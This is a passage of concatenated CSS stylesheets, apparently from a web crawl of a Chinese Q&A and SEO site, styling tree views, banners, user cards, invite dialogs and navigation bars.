	-o-transition: opacity .2s cubic-bezier(.175,.885,.32,1),transform .2s cubic-bezier(.175,.885,.32,1),-o-transform .2s cubic-bezier(.175,.885,.32,1);
	transition: opacity .2s cubic-bezier(.175,.885,.32,1),-webkit-transform .2s cubic-bezier(.175,.885,.32,1);
	transition: opacity .2s cubic-bezier(.175,.885,.32,1),transform .2s cubic-bezier(.175,.885,.32,1);
	transition: opacity .2s cubic-bezier(.175,.885,.32,1),transform .2s cubic-bezier(.175,.885,.32,1),-webkit-transform .2s cubic-bezier(.175,.885,.32,1),-o-transform .2s cubic-bezier(.175,.885,.32,1);
	-webkit-transform: scale(1,.5);
	-ms-transform: scale(1,.5);
	-o-transform: scale(1,.5);
	transform: scale(1,.5)
}

.tree-animate li.open.in>ul {
	opacity: 1;
	-webkit-transform: scale(1,1);
	-ms-transform: scale(1,1);
	-o-transform: scale(1,1);
	transform: scale(1,1)
}

.tree-animate.tree-lines li.has-list.open>ul:after {
	top: -5px;
	bottom: 12px;
	left: -11px
}

.tree-lines ul>li:after {
	position: absolute;
	top: 11px;
	left: -10px;
	z-index: 1;
	display: block;
	width: 18px;
	content: ' ';
	border-top: 1px dotted #999
}

.tree-lines ul>li.has-list:before,.tree-lines ul>li:before {
	position: absolute;
	top: -12px;
	bottom: 13px;
	left: -11px;
	display: block;
	width: auto;
	height: auto;
	content: ' ';
	background: 0 0;
	border: none;
	border-left: 1px dotted #999
}

.tree-lines ul>li:last-child:before {
	bottom: auto;
	height: 23px
}

.tree-lines ul>li:first-child:before {
	top: -7px
}

.tree-lines ul>li.has-list:after {
	width: 14px
}

.tree-lines ul>li.drag-shadow:after {
	display: none
}

.tree-folders li>.list-toggle:before {
	content: '\e6ef'
}

.tree-folders li.open>.list-toggle:before {
	content: '\e6f0'
}

.tree-folders.tree-lines ul>li:first-child:before {
	top: -6px
}

.tree-folders.tree-lines li.has-list.open>ul:after {
	top: 16px
}

.tree-folders ul>li.has-list:after {
	width: 13px
}

.tree-folders ul>li.has-list.open:after {
	width: 15px
}

.tree-chevrons li>.list-toggle:before {
	content: '\e710'
}

.tree-chevrons li.open>.list-toggle:before {
	content: '\e712'
}

.tree-chevrons li:before {
	top: 6px;
	left: 4px;
	width: 10px;
	height: 10px;
	background-color: #ddd;
	border-radius: 5px
}

.tree-chevrons ul>li:after {
	width: 13px
}

.tree-angles li>.list-toggle:before {
	content: '\e6e1'
}

.tree-angles li.open>.list-toggle:before {
	content: '\e6e3'
}

.tree-angles ul>li.has-list:after {
	width: 15px
}
@media (min-width: 1601px)
{
.container {
    width: 1360px;
      max-width: 1360px;
}

}

--- FILE ---
content_type: text/css
request_url: https://www.randengseo.com/static/css/widescreen/css/randengseo.css?v1.2
body_size: 5072
content:
.wshui{
    background: #f7f7f7;
    
}
body{
	padding-top:0px;
}
.container{
    width: 1200px;
    padding: 0px;
}


@media (max-width: 1600px)
{
.container {
    width: 1200px;
      max-width: 1200px;
}
.whatsns_top{
    height: 50px;
    line-height: 50px;
    border-bottom: solid 1px #e6e6e6;
    background: #ffffff;
}
.whatsns_navtop{
    height: 60px;
    background: #ffffff;
    box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.05);
}
.whatsns_top .logo{
    max-width: 128px;
    max-height: 38px;
    vertical-align: middle;
    clear: both;
    position: relative;
    top: -11px;
}
.whatsns_top .container{
    height: 50px;
    line-height: 50px;
    position:relative;
}
.whatsns_top .ws_text_login_reg{

    float: right;
}
.whatsns_top .ws_text_login_reg .linklogin,.whatsns_top .ws_text_login_reg .linkreg
{
    font-size: 12px;
    color: #ffd100;
}
.whatsns_top .ws_text_login_reg .linkreg{
    margin-left: 20px;
}
.whatsns_navtop .container{
    padding-top: 10px;
}
.whatsns_banner{
    background: #ffd100;

}
.whatsns_banner .container{
    max-width: 1032px;
    height: 388px;
    background: url("images/banner.jpg") no-repeat top left;
    background-size: 100% 100%;
    position: relative;
}
.whatsns_banner .container .ws_form_search{
    background: #fff;
    width: 798px;
    height: 50px;
    border-radius: 5px;
    margin-top: 200px;
    margin-left: 27px;
    position: relative;
    line-height:30px;
}
.whatsns_banner .container .ws_form_search .search-btn .btnup{
 background: transparent;
    border: none;
    outline: none;
    width: 20px;
    height: 20px;
    background: url("images/search.png") no-repeat top left;
    background-size: 100% 100%;
    position: absolute;
    top:16px;
    right:20px;
}
.whatsns_banner .container .ws_tiwen{
    background: #fff;
    width: 160px;
    height: 50px;
    line-height: 50px;
    border-radius: 5px;
    font-size: 18px;
    color: #ffd100;
    text-align: center;
    position:absolute;
    top: 200px;
    right: 15px;
    cursor: pointer;
}
.whatsns_banner .container .ws_fabuwenzhang{
    background: #fec44e;
    width: 180px;
    height: 50px;
    line-height: 50px;
    border-radius: 5px;
    font-size: 18px;
    color: #2b5c32;
    text-align: center;
    position:absolute;
    top: 289px;
    left: 424px;
    cursor: pointer;
}
.whatsns_banner .container .ws_fabuwenzhang .fa-pencil{
    width: 17px;
    height: 17px;
    background: url("images/qianbi.png") no-repeat top left;
    background-size: 100% 100%;
    margin-right: 5px;
}
.whatsns_notemoney{
    height: 50px;
    line-height: 50px;
    background: #fff;
    margin-top: 15px;
    font-size: 14px;
}
.whatsns_notemoney .fa-bell-o{
    color: #ffb724;
    margin-left: 10px;
    margin-right: 10px;
}
.whatsns_notemoney .bell-jine{
    color: #ffb724;
}
.topcontent{
    height: 50px;
    height: 50px;
}
.recommend-talents{position:relative;background:#fff;width:100%;height:316px;margin-top:12px;margin-bottom:8px}.recommend-talents .title{position:relative;padding-top:16px;font-family:PingFangSC-Regular;font-size:14px;letter-spacing:0;line-height:20px;height:36px}.recommend-talents .title .text{color:#222;margin-left:24px}.recommend-talents .title .check{position:absolute;right:24px;color:#999;font-size:0}.recommend-talents .title .check>*{display:inline-block}.recommend-talents .title .check span{font-size:14px}.recommend-talents .title .check .arrow{font-size:12px;margin-right:-3px;vertical-align:top;color:#CACACA;margin-top:1px}.recommend-talents .talent-wrapper{position:relative;width:100%;overflow:hidden}.recommend-talents .talent-wrapper .talents-btn-back{left:12px}.recommend-talents .talent-wrapper .talents-btn-forward{right:12px}.recommend-talents .talent-wrapper .circle-bg{position:absolute;z-index:1;top:50%;width:30px;height:30px;-webkit-border-radius:50%;border-radius:50%;cursor:pointer;background:rgba(0,0,0,.6);-moz-transform:translate(0,-50%);transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%)}.recommend-talents .talent-wrapper .circle-bg .arrow{position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);color:#fff;font-size:14px;margin-top:1px}.recommend-talents .talent-wrapper .talent-box.first{padding-left:24px}.recommend-talents .talent-wrapper .talent-box{position:relative;left:0;width:80000px;font-size:0;-moz-transition:left 1s;transition:left 1s;-webkit-transition:left 1s}.recommend-talents .page{text-align:center;font-size:0}.recommend-talents .page .long-round{display:inline-block;width:10px;height:6px;-webkit-border-radius:3px;border-radius:3px;background:rgba(0,0,0,.2);margin-right:8px}.recommend-talents .page .round{display:inline-block;width:6px;height:6px;-webkit-border-radius:50%;border-radius:50%;background:rgba(0,0,0,.2);margin-right:8px}
.talent-card{position:relative;display:inline-block;margin-top:16px;margin-bottom:16px;font-size:0;width:188px;height:240px;margin-right:16px;background:#FFF;border:1px solid rgba(232,232,232,.1);-webkit-box-shadow:0 1px 8px 0 rgba(0,0,0,.1);box-shadow:0 1px 8px 0 rgba(0,0,0,.1);text-align:center}.talent-card .head{position:relative;display:inline-block}.talent-card .head img{position:relative;display:inline-block;width:60px;height:60px;-webkit-border-radius:50%;border-radius:50%;margin:24px auto 0;background:rgba(0,0,0,.05)}.talent-card .head:after{content:'';position:absolute;bottom:0;left:0;width:60px;height:60px;-webkit-border-radius:50%;border-radius:50%;opacity:.05}.talent-card .name-wrapper{padding:16px 16px 8px;font-size:16px;color:#222;letter-spacing:0;text-align:center;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.talent-card .name-wrapper .name{font-weight:700}.talent-card .name-wrapper .newv{color:#FFC10E;font-size:14px}.talent-card .name-wrapper .v-not-show{display:none}.talent-card .tag{padding:0 16px 16px;color:#333;font-size:14px;height:56px;line-height:20px}
.talent-list-card{position:relative;height:215px;background:#fff;padding-top:30px;padding-left:24px}.talent-list-card .content{font-size:0}.talent-list-card .content>*{display:inline-block;vertical-align:top}.talent-list-card .content .rank-number{margin-top:22px}.talent-list-card .content .rank-number .number{position:relative;font-family:DINAlternate-Bold;font-size:24px;color:#333;letter-spacing:0;line-height:24px;width:8px}.talent-list-card .content .rank-number .rank:after{position:absolute;content:'';width:10px;height:2px;top:30px;left:0;-webkit-border-radius:2px;border-radius:2px}.talent-list-card .content .rank-number .rank_1:after{background:#EC5050}.talent-list-card .content .rank-number .rank_2:after{background:#FF9637}.talent-list-card .content .rank-number .rank_3:after{background:#9ED313}.talent-list-card .content .avatar{margin-left:30px;margin-top:2px}.talent-list-card .content .avatar .pic-wrapper{position:relative;display:inline-block;width:72px;height:72px}.talent-list-card .content .avatar .pic-wrapper>*{position:absolute;-webkit-border-radius:50%;border-radius:50%;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.talent-list-card .content .avatar .pic-wrapper .ring-outer{width:72px;height:72px}.talent-list-card .content .avatar .pic-wrapper .ringColor_1{background:#EC5050}.talent-list-card .content .avatar .pic-wrapper .ringColor_2{background:#FF9637}.talent-list-card .content .avatar .pic-wrapper .ringColor_3{background:#9ED313}.talent-list-card .content .avatar .pic-wrapper .pic{width:66px;height:66px;background:rgba(0,0,0,.05);z-index:2}.talent-list-card .content .avatar .pic-wrapper .picCommon{width:72px;height:72px;background:rgba(0,0,0,.05)}.talent-list-card .content .avatar .pic-wrapper:after{content:'';position:absolute;width:72px;height:72px;-webkit-border-radius:50%;border-radius:50%;background:#000;opacity:.05}.talent-list-card .content .avatar .king:before{position:absolute;content:'';background:url(//s3a.pstatp.com/toutiao/resource/wenda/wenda_web/static/style/image/king_241ec47.png);-webkit-background-size:28px 28px;background-size:28px 28px;top:0;left:0;width:28px;height:28px;top:-9px;left:-9px}.talent-list-card .content .avatar .recent-title{margin-top:18px;font-size:0;-webkit-text-size-adjust:none;text-align:center}.talent-list-card .content .avatar .recent-title>*{display:inline-block;vertical-align:middle}.talent-list-card .content .avatar .recent-title .jinhao{color:#FFC10E;font-size:12px;-moz-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9);-webkit-transform:scale(0.9)}.talent-list-card .content .avatar .recent-title .recent-text{margin-left:2px;font-family:PingFangSC-Regular;font-size:14px;color:#999;letter-spacing:0;line-height:22px}.talent-list-card .content .talent-info{margin-left:16px}.talent-list-card .content .talent-info .basic-info{margin-bottom:4px}.talent-list-card .content .talent-info .basic-info>*{display:inline-block;vertical-align:middle}.talent-list-card .content .talent-info .basic-info .name{font-family:PingFangSC-Medium;font-size:20px;color:#222;letter-spacing:0;margin-right:6px}.talent-list-card .content .talent-info .basic-info .newv{font-size:14px;color:#FFC10E;margin-right:10px}.talent-list-card .content .talent-info .basic-info .v-not-show{display:none}.talent-list-card .content .talent-info .basic-info .oval{width:49px;height:20px;background:#EC5050;-webkit-border-radius:20px;border-radius:20px;color:#fff;font-size:14px;text-align:center;margin-top:-2px;font-weight:700;line-height:20px}.talent-list-card .content .talent-info .introduction{font-size:14px}.talent-list-card .content .talent-info .introduction .intro-content{width:374px;line-height:20px;color:#333;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-bottom:4px}.talent-list-card .content .talent-info .introduction .fans-info{overflow:hidden;font-family:PingFangSC-Regular;font-size:14px;color:gray;line-height:20px}.talent-list-card .content .talent-info .introduction .fans-info .digg-count{float:left;position:relative}.talent-list-card .content .talent-info .introduction .fans-info .digg-count:after{position:absolute;content:'';right:-11px;top:50%;margin-top:-5px;width:1px;height:10px;background:#E8E8E8}.talent-list-card .content .talent-info .introduction .fans-info .fans{float:left;margin-left:21px}.talent-list-card .content .talent-info .answer{margin-top:16px}.talent-list-card .content .talent-info .answer h3{width:374px;line-height:23px;font-size:14px;color:#333;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.talent-list-card .content .talent-follow{margin-left:24px;margin-top:22px}.talent-list-card .bottom{position:absolute;margin-left:36px;width:576px;height:1px;background:#E8E8E8;bottom:0}
.w-follow-btn{padding:0px;display:inline-block;width:88px;height:30px;line-height:30px;background-color:#2a90d7;-webkit-border-radius:4px;border-radius:4px;color:#fff;font-size:0;cursor:pointer;text-align:center}.w-follow-btn:hover{background-color:#55a6df;color:#fff}.w-follow-btn i{font-size:12px;margin-right:6px;font-weight:400}.w-follow-btn span{font-size:14px;font-weight:500;font-weight:700}.w-follow-btn *{vertical-align:middle}.w-follow-btn .icon-details_attention_icon{display:none}.w-follow-btn.followed{background-color:#f8f8f8;color:#999;cursor:default;border:1px solid #e8e8e8;-webkit-border-radius:4px;border-radius:4px;line-height:28px}.w-follow-btn.followed .icon-details_add_icon{display:none}.w-follow-btn.followed .icon-details_attention_icon{display:inline}.w-follow-btn.followed i{margin-right:4px}.w-follow-btn.both-followed{background-color:#f8f8f8;border:1px solid #e8e8e8;-webkit-border-radius:4px;border-radius:4px;line-height:28px;color:#999;cursor:default}.w-follow-btn.both-followed .icon-details_add_icon,.w-follow-btn.both-followed .icon-details_attention_icon{display:none}.w-follow-btn.dis-follow{cursor:pointer}.w-follow-btn.dis-follow .iconfont{display:none}

.recommend-talents .arrow{
    font-size: 14px;
}
.note-list li.ws_li_expertlist{
    position: relative;
    width: 100%;
    margin: 0px;
    padding: 0px;
    border-bottom: none;
    word-wrap: break-word;
}
.greenbox .aside{
    margin-top: 12px;
    padding-left: 0px;
}
.greenbox .aside .title{
    margin-bottom: 10px;
}
 .fa-zuji{
    width: 17px;
    height: 17px;
    background: url("images/zujin.png") no-repeat top left;
    background-size: 100% 100%;
    margin-right: 5px;
}
.greenbox .aside .title  .title_text{
     font-size: 14px;
     color: #333333;
     font-weight: bold;
     top:-3px;
     position: relative;
 }
.greenbox .aside .ws_gotoreg{
 margin-top: 24px;
}
.greenbox .aside .ws_gotoreg a{
    color: #ffd100;
    margin-left: 5px;
}
 .fa-huati{
    width: 17px;
    height: 17px;
    background: url("images/huati.png") no-repeat top left;
    background-size: 100% 100%;
    margin-right: 5px;
}
.fa-zuozhe{
    width: 20px;
    height: 20px;
    background: url("images/zuozhe.png") no-repeat top left;
    background-size: 100% 100%;
    margin-right: 5px;
}
.fa-yaoqing{
	    width: 15px;
    height: 15px;
    background: url("images/invate.png") no-repeat top left;
    background-size: 100% 100%;
    margin-right: 5px;
}
.fa-wenzhang{
    width: 17px;
    height: 17px;
    background: url("images/wenzhang.png") no-repeat top left;
    background-size: 100% 100%;
    margin-right: 5px;
}
.fa-wenti{
    width: 17px;
    height: 17px;
    background: url("images/wenti.png") no-repeat top left;
    background-size: 100% 100%;
    margin-right: 5px;
    position:relative;
    top:3px;
}
.fa-jifen{
    width: 17px;
    height: 17px;
    background: url("images/jifen.png") no-repeat top left;
    background-size: 100% 100%;
    margin-right: 5px;
    position:relative;
    top:3px;
}
.fa-zhuanjia{
    width: 17px;
    height: 17px;
    background: url("images/zhuanjia.png") no-repeat top left;
    background-size: 100% 100%;
    margin-right: 5px;
    position:relative;
    top:3px;
}
.fa-hotuser{
    width: 17px;
    height: 17px;
    background: url("images/user.png") no-repeat top left;
    background-size: 100% 100%;
    margin-right: 5px;
    position:relative;
    top:3px;
}
.fa-duihuan{
    width: 17px;
    height: 17px;
    background: url("images/duihuan.png") no-repeat top left;
    background-size: 100% 100%;
    margin-right: 5px;
    position:relative;
    top:3px;
}
.fa-renzheng{
    width: 17px;
    height: 17px;
    background: url("images/renzheng.png") no-repeat top left;
    background-size: 100% 100%;
    margin-right: 5px;
    position:relative;
    top:3px;
}
.fa-jieshao{
    width: 17px;
    height: 17px;
    background: url("images/jieshao.png") no-repeat top left;
    background-size: 100% 100%;
    margin-right: 5px;
    position:relative;
    top:3px;
}
.fa-jiantouxia{
    width: 17px;
    height: 17px;
    background: url("images/jiantouxia.png") no-repeat top left;
    background-size: 100% 100%;
    position:absolute;
    top: 20px;
    right: -25px;
}

.fa-ellipsis-h{
    width: 17px;
    height: 17px;
    background: url("images/gengduo.png") no-repeat top left;
    background-size: 100% 100%;
    color: transparent;
}
.index .aside .recommend span.dotgreen{
    color: #666;
    margin: 0 2px;
}
.index .aside .recommend .list li.ws_art_text{
 border-bottom: solid 1px #ebebeb;
    height: 35px;
    line-height: 35px;
    margin-top: 0px;
}
.index .aside .lfrecommend .list li.ws_art_text{
    border-bottom: solid 1px #ebebeb;
    height: 35px;
    line-height: 35px;
    margin-top: 0px;
}
.ws_footer{
    padding-top: 31px;
    min-height: 227px;
    background: #424242;
    color: #fff;
    margin-top: 20px;
}
.ws_footer a{
    color: #fff;
}
.ws_footer .copyright{
    clear: both;margin-top: 21px;
}
.ws_footer  .tab-pane a{
    margin-right: 5px;
}
.ws_footer .copyright a{
    margin-right: 5px;
}
.ws_footer .ws_btn_group{
    margin-top: 22px;
}
.ws_footer .ws_btn_downfree{
width: 162px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    color: #fff;
    background: #ffd100;
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 40px;
    padding-right: 40px;
    font-size: 14px;
    border-radius: 5px;
}
.ws_footer .ws_btn_downfreeupdate{
    width: 162px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    color: #763904;
    background: #fec44e;
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 40px;
    padding-right: 40px;
    font-size: 14px;
    margin-left: 10px;
    border-radius: 5px;
}
.ws_qrcode{
    width: 100px;
    height: 100px;
    margin: 0 auto;
    margin-bottom: 10px;
}
nav .user .avatar {
    width: 40px;
    height: 40px;
    margin: 0px;
	margin-top:8px;
}
.serach-nav .user {
   width:50px;
}
nav .user:hover {
     background-color: #fff; 
}
.name-wrapper .v_person{
	position:relative;
	top:2px;
}
.main-top .v_person, .authorlist .v_person{
	position: relative;
    top: 3px;
}
.main-top .v_company, .authorlist .v_company{
	position: relative;
    top: 3px;
}
.fa-qian{
	  width: 17px;
    height: 17px;
    background: url("images/qiandai.png") no-repeat top left;
    background-size: 100% 100%;
    color: transparent;
}
.btn-fufei,.btn-fufei:hover{
	color:#ea644a;
}
.btn-fufei .fa-qian{
	position:relative;
	top:3px;
	margin-right:2px;
}
.expertcatlist{
	width:100%;
	margin-top:20px;
}
.userlist{
	
}
.userlist .user{
	padding:10px;
	padding-bottom:3px;
}
.recommend .duihuandesc{
	color:#fa752e;
	margin-top:5px;
}
.side-box{
	background:#fff;
}
.search{
	
}
.search .aside{
	border-right:solid 1px #ebebeb;
}
.search .row{
	    padding-top: 0px;
	background:#fff;
	margin-top:20px;
}
.art-content a{
	    color: #2f2f2f;
}
.note .post .article .show-content a {
    color: #2f2f2f;
}
#dialog_invate .modal-body{
	padding-top:0px;
	border-top:solid 1px #ebebeb;
}
#dialog_invate .modal-content{
overflow: visible;
 min-height: 600px;
}
.m_invatelist{
	margin-top:10px;
	    max-height: 600px;
    overflow-y: scroll;
        min-height: 500px;
}
.m_invatelist .m_i_useravatar ,.m_invatelist .col-sm-2{
	padding-right:0px!important;
	padding-left: 0px;
    padding-right: 0px;
}
.m_invatelist .m_i_avatar{
	width: 38px!important;
    height: 38px!important;
    border-radius: 4px;
        top: 5px;
    position: relative;
}
.m_invatelist .m_i_username{
	font-weight: 600;
	font-size: 15px;
    line-height: 1.6;
}
.m_invatelist  .m_info_show{
	padding-left:0px;
}
.m_invatelist .m_i_user_baseinfo{
    margin-top: 5px;
    color: #8590a6;
    font-size: 14px;
}
.m_invatelist .m_tag{
	margin:0 5px;
}
.m_invatelist .m_invate_user,.m_invatelist .m_invate_user:hover,.m_invatelist .m_invate_user:active{
    color: #3280fc;
    border: solid 1px #3280fc;
    width: 80px;
    height: 32px;
    padding: 0;
    background:transparent;
    position:relative;
    top:4px;
    float:right;
    display: inline-block;
    margin-bottom: 0;
    font-weight: 400;
    text-align: center;
    vertical-align: middle;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    
    white-space: nowrap;
 
    font-size: 14px;
    line-height: 1.42857;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.m_invatelist .m_invate_user_back,.m_invatelist .m_invate_user_back:hover,.m_invatelist .m_invate_user_back:active{
color: #ccc;
    border-color: #ddd;
    width: 80px;
    height: 32px;
    padding: 0;
    background:transparent;
    position:relative;
    top:4px;
    float:right;
}
.m_invatelist .m_invate_user:hover{
	 border-color: #ffd100;
}
.m_invatelist  .m_item{
	border-bottom:solid 1px #ebebeb;
	padding-bottom:5px;
	margin:10px 5px;
	
}
#dialog_invate .m_invateinfo{
	margin-top:30px;
    font-size:15px;
        font-weight: 700;
    color: #646464;
}
#dialog_invate .m_invateinfo span.m_i_view{
	margin:0 5px;
	cursor:pointer;
	color:#3280fc;
	position:relative;
	top:5px;
}
#dialog_invate .m_invateinfo span.m_i_persionnum{
	margin:0 5px;
}
#dialog_invate .m_invateinfo span.m_i_text{
	position:relative;
	top:5px;
}
#dialog_invate .m_i_warrper{
	position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: inline-block;
    width: 180px;
    height: 34px;
    padding: 4px 10px;
    font-size: 14px;
    background: #fff;
    border: 1px solid #ebebeb;
    border-radius: 3px;
    box-sizing: border-box;
    float:right;
    transition: background .2s,border .2s;
}
#dialog_invate .m_i_search{
	    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    padding: 0;
    overflow: hidden;
    font-family: inherit;
    font-size: inherit;
    font-weight: 400;
    background: transparent;
    border: none;
    outline: none;
    resize: none;
}
#dialog_invate .m_i_warrper .fa-search{
	height: 16px;
    width: 14px;
        color: #8590a6;
            position: absolute;
    top: 50%;
    right: 10px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin: auto;
    -webkit-transform: translate3d(0,-50%,0);
    transform: translate3d(0,-50%,0);
}
.pop_userlist{
	padding-right: 10px;
	width: 260px;
}
.pop_userlist li{
	list-style:none;
	border-bottom:solid 1px #ebebeb;
padding-bottom:10px;
	padding-top:10px;
}
.pop_userlist li img{
	width:32px;
	height:32px;
	border-radius:4px;
}
.pop_userlist .m_li_username{
	margin-left:15px;
}
.pop_userlist .m_li_invate{
	float:right;
	    color: #777;
    width: 80px;
    height: 30px;
        padding: 0px;
    line-height: 30px;
}
.news_content a{
	color:#0084ff;
}
.messagelist .itemli{
	margin-bottom:5px;
	padding-bottom: 10px;
	padding-top: 10px;
	border-bottom:solid 1px #ebebeb;
}


--- FILE ---
content_type: text/css
request_url: https://www.randengseo.com/static/css/widescreen/css/flat/index.css
body_size: 10565
content:
body, html {
   padding-top: 0px; 
}

.Topstory-tabCard {
    width: 100%;
}
.Card {
    margin-bottom: 10px;
    background: #FFFFFF;
    overflow: hidden;
    border-radius: 2px;
    box-shadow: 0 1px 3px rgba(26, 26, 26, 0.1);
    box-sizing: border-box;
}
.wrapper .Card {
    margin-bottom: 10;
    box-shadow: none;
    border-bottom: 1px solid #F0F2F7;
}
.Topstory-tabCard .Tabs {
   border: 1px solid #e1e1e1;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    box-shadow: 0 0 5px 0 #e1e1e1;
    -webkit-box-shadow: 0 0 5px 0 #e1e1e1;
}
.Tabs-item {
    display: inline-block;
    padding: 0 20px;
}
.Topstory-tabCard .Tabs-link {
    padding: 18px 0;
}
.Tabs-link.is-active {
    font-weight: 600;
    font-synthesis: style;
}
.Tabs-link {
    position: relative;
    display: inline-block;
    padding: 14px 0;
    font-size: 16px;
    line-height: 22px;
    color: #1A1A1A;
    text-align: center;
}
.Tabs-link.is-active::after {
    position: absolute;
    right: 0;
    bottom: -1px;
    left: 0;
    height: 3px;
    background: #0084FF;
    content: '';
}
.Topstory-tabCard .is-active:after {
    bottom: 0;
}
.fa-commentingicon {
    width: 15px;
    height: 15px;
    background-image: url(images/pinglun.png);
    position: relative;
    top: 3px;
    margin-right: 2px;
    background-size: 100% 100%;
}
.fa-qshoucang {
     width: 17px;
    height: 14px;
    background-image: url(images/qshoucang.png);
    position: relative;
    top: 2px;
    margin-right: 2px;
    background-size: 100% 100%;
}

.tit-money {
    font-size: 14px;
    color: #f19049;
    height: 30px;
    line-height: 30px;
    padding: 0 10px;
    display: inline-block;
    background: #fff8e5;
    -webkit-border-radius: 10px;
    border-radius: 20px;
    vertical-align: bottom;
    margin-right: 10px;
    font-weight: 400;
}
.g-search {
  width: 100%;
  height: 220px;
  padding-top: 65px;
}
.g-search .g-search-bg {
  width: 100%;
  height: 220px;
  background: url('/assets/img/home_banner.png') 0 0 no-repeat;
  background-size: 100% 220px;
}
.weixin-box-t, .weixin-box-c .close, .weixin-box-c a {
    background: url(images/ic.png) no-repeat;
}
.g-search .g-search-bg .g-search-bd {
  padding-top: 78px;
  width: 864px;
  margin: 0 auto;
}
.m-search-1 .j-searchword {
  width: 600px;
  height: 40px;
}
.m-search-1 .j-search {
  border-radius: 0 2px 2px 0;
  float: left;
}
.m-search-1 .line {
  float: left;
  width: 1px;
  height: 40px;
  background: rgba(255, 255, 255, 0.5);
  margin-left: 30px;
  margin-right: 10px;
}
.m-search-1 .u-btn {
  width: 100px;
  height: 40px;
}
.search-type {
  height: 20px;
  margin-top: 12px;
}
.search-type li {
  float: left;
  padding-right: 12px;
}
.search-type li a {
  color: #fff;
}
.search-type li a:hover {
  color: #fff;
  text-decoration: underline;
}
.ask-search .sbtn,.ask-ques,.ask-nav-box {
	font-family: "Microsoft Yahei","\5FAE\8F6F\96C5\9ED1";
}



.ask-header {
	padding: 13px 0;
	height: 34px;
	background: #fff;
	width: 100%;
	-webkit-box-shadow: 1px 3px 6px #e6e3e3;
	box-shadow: 1px 3px 6px #e6e3e3;
}

.ask-logo {
	float: left;
}



.ask-search {
	float: right;
	padding: 0 40px 0 0;
	position: relative;
	zoom: 1;
	width: 284px;
	border: 1px solid #e7eaf1;
	background: #f7f8fa;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.ask-search input {
	border: 0;
	background: none;
	outline: none;
}

.ask-search .skey {
	display: block;
	padding: 4px;
	width: 277px;
	font-size: 14px;
	line-height: 24px;
	border-right: 0;
	vertical-align: top;
	color: #9fadc8;
}



.ask-ques {
	float: right;
	margin: 0 0 0 26px;
	padding-left: 19px;
	color: #1f4f88;
	background-position: 0 11px;
	font-size: 14px;
	line-height: 36px;
}

.ask-nav-box {
	background-color: #2383dd;
}

.ask-nav-inner {
	margin: 0 auto;
	width: 1000px;
}

.ask-nav,.ask-nav li {
	float: left;
}

.ask-nav a,.ask-nav span,.ask-nav h1 {
	padding: 0 10px;
	color: #8590a6;
	font-size: 16px;
	line-height: 38px;
	font-weight: normal;
}

.ask-nav a:hover,.ask-nav li.cur,.ask-nav h1 {
	color: #fff;
	text-decoration: none;
	background-color: #0d64b6;
}

.ask-nav a,.ask-nav span,.ask-nav h1 {
	display: inline-block;
}

.ask-nav h1 {
	_display: inline;
}

.ask-personal {
	float: right;
	padding: 0 0 0 38px;
	position: relative;
	zoom: 1;
	color: #fff;
	font-size: 14px;
	line-height: 38px;
	background-position: 0 -30px;
}

.ask-personal .icon {
	position: absolute;
	top: 11px;
	right: 8px;
	width: 10px;
	height: 12px;
	font: 0/0 Arial;
	background-position: 0 0;
}

.ask-personal:hover {
	color: #fff;
	text-decoration: underline;
}

.ask-curmb {
	margin: 5px auto 0;
	width: 980px;
	line-height: 22px;
}

.ask-curmb a {
	color: #134ba0;
}

.ask-curmb em {
	padding: 0 7px 0 5px;
	color: #999;
	font-family: "Simsun";
}

.ask-curmb span {
	color: #666;
}

.top-bar {
	height: 35px;
	background-position: 0 0;
	background-repeat: repeat-x;
	font-size: 12px;
}

.znav {
	float: left;
	height: 32px;
	line-height: 32px;
	padding: 2px 0 0;
	margin: 0 0 0 -10px;
}

.znav li {
	float: left;
	padding: 1px 10px 0;
	background-position: 100% -157px;
}

.znav .more {
	position: relative;
	padding: 0;
	z-index: 100;
}

.znav .more span {
	display: inline-block;
	padding: 1px 24px 0 10px;
	background-position: 100% -132px;
	cursor: pointer;
}

.znav .more-list {
	position: absolute;
	top: 32px;
	left: 0;
	width: 80px;
	padding: 2px;
	border: 1px solid #999;
	background: #fff;
}

.znav .more-list a {
	padding: 0 0 0 8px;
	display: block;
	line-height: 24px;
}

.znav .more-list a:hover {
	background: #003795;
	color: #fff;
	text-decoration: none;
}

.znav .hover {
	margin: 0 -1px;
}

.znav .hover span {
	position: relative;
	margin: 0 0 -1px;
	padding: 0 24px 0 10px;
	border: 1px solid #999;
	border-bottom: 0 none;
	background-position: 100% -109px;
	background-color: #fff;
	z-index: 2;
}

.znav .more .more-list {
	display: none;
}

.znav .hover .more-list {
	display: block;
}

.zlogin {
	float: right;
	margin: 0 -10px 0 0;
	height: 35px;
	line-height: 35px;
	color: #999;
}

.zlogin a {
	display: inline-block;
	margin: 0 10px;
}

.zlogin .qq,.zlogin .sina {
	padding: 0 0 0 21px;
}

.zlogin .qq {
	background-position: 0 -145px;
}

.zlogin .sina {
	background-position: 0 -113px;
}

.pub-bbs-top {
	height: 30px;
	border-bottom: 1px solid #e6e6e6;
}

.pub-bbs-top-inner {
	position: relative;
	z-index: 99;
	height: 28px;
